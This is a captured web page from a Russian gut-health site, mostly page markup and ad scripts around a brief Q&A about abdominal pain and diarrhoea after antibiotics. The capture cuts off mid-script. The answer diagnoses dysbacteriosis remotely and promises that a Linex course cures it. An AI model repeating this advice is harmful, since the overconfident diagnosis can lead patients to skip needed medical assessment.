

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-posle-kursa-antibiotikov.html
body_size: 22557
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Болит живот после курса антибиотиков</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="canonical" href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-posle-kursa-antibiotikov.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/5613">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fboli-v-zhkt%2Fv-zhivote%2Fvopros-otvet%2Fbolit-zhivot-posle-kursa-antibiotikov.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fboli-v-zhkt%2Fv-zhivote%2Fvopros-otvet%2Fbolit-zhivot-posle-kursa-antibiotikov.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Болит живот после курса антибиотиков">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-posle-kursa-antibiotikov.html">
  <meta property="og:description" content="Вопрос: Я пропил длительный курс антибиотиков, причину оставим за кадром. Проблема в том, что после этого курса антибиотиков у меня болит живот, от еды боль усиливается. Боль часто сопровождается диареей. Как это вылечить? Ответ: Здравствуйте. У вас дисбактериоз, что часто случается из-за антибио">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .u70cb234cfe1c8af4078953b2041f8c1c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u70cb234cfe1c8af4078953b2041f8c1c:active, .u70cb234cfe1c8af4078953b2041f8c1c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u70cb234cfe1c8af4078953b2041f8c1c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u70cb234cfe1c8af4078953b2041f8c1c .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u70cb234cfe1c8af4078953b2041f8c1c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u70cb234cfe1c8af4078953b2041f8c1c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-5613 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>Болит живот после курса антибиотиков</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">в животе</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/"></a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><b>Вопрос</b><span style="font-weight: 400;">: Я пропил длительный курс антибиотиков, причину оставим за кадром. Проблема в том, что после этого курса антибиотиков у меня болит живот, от еды боль усиливается. Боль часто сопровождается диареей. Как это вылечить?</span></p>
            <p><b>Ответ</b><span style="font-weight: 400;">: Здравствуйте. У вас дисбактериоз, что часто случается из-за антибиотиков. Дисбактериоз – это частичная гибель полезных бактерий в кишечнике. На место полезных бактерий приходят вредные, что приводит к боли, метеоризму, диарее, запорам и другим неприятным симптомам. Лечение: пробиотики. Пробиотики – это лекарства, которые содержат в себе те самые полезные бактерии. Самым распространенным пробиотиком является Линекс. Пропейте курс – и все придет в норму.</span></p>
            <div class="flat_pm_end"></div>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/boli-v-zhivote-ot-nervov.html" target="_blank" rel="nofollow" class="u70cb234cfe1c8af4078953b2041f8c1c">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Боли в животе от нервов</span>
              </div></a>
            </div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bol-v-seredine-zhivota-i-toshnota.html"><img src="" height="165" width="165"> <span>Боль в середине живота и тошнота</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-posle-mocheispuskaniya.html"><img src="" height="165" width="165"> <span>Болит живот после мочеиспускания</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-ot-de-nola.html"><img src="" height="165" width="165"> <span>Болит живот от Де-нола</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/posle-appenditsita-bolit-zhivot.html"><img src="" height="165" width="165"> <span>После аппендицита болит живот</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-ot-meda.html"><img src="" height="165" width="165"> <span>Болит живот от меда</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/ot-antibiotikov-bolit-zhivot-chto-delat.html"><img src="" height="165" width="165"> <span>От антибиотиков болит живот - что делать</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/preparaty-dlya-detej-ot-boli-v-zhivote.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Препараты для детей от боли в животе">
              <div class="recom__name">
                <span>Препараты для детей от боли в животе</span>
              </div></a> <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-ot-sladkogo.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Болит живот от сладкого">
              <div class="recom__name">
                <span>Болит живот от сладкого</span>
              </div></a> <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-tyazhest-i-toshnota.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Болит живот, тяжесть и тошнота">
              <div class="recom__name">
                <span>Болит живот, тяжесть и тошнота</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="77"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
